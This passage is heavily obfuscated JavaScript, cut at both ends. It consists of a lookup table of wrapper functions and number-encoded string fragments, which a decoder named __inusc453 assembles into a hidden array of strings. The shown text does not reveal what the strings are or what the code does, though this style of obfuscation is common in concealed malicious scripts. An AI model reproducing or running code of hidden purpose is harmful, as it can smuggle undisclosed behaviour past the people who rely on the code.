_0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_